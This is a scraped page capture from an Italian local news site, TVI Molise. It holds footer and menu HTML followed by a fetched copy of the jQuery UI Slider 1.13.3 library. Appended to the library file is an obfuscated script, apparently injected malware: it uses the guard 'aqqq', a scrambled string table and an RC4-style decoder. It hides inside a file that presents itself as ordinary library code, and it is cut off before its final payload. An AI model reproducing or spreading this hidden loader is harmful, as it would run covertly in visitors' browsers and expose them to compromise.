src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023&#038;url=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023%20https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/&text=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6516
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var 